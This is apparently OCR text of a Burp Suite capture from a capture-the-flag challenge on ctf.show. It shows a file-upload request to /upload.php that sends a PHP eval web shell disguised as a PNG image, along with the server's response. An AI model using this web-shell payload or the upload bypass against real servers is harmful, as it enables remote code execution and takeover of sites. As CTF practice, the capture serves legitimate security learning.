 1 × ...
Send Cancel < >
Target: http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show/
10 Content-Length: 211
11 Content-Type: multipart/form-data;
boundary=---------------------------96831541618490
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------96831541618490
16 Content-Disposition: form-data; name="file"; filename="1,png"
17 Content-Type: image/png
18
19 <?php eval($_POST[x]);?>
20 -----------------------------96831541618490--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 12:53:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}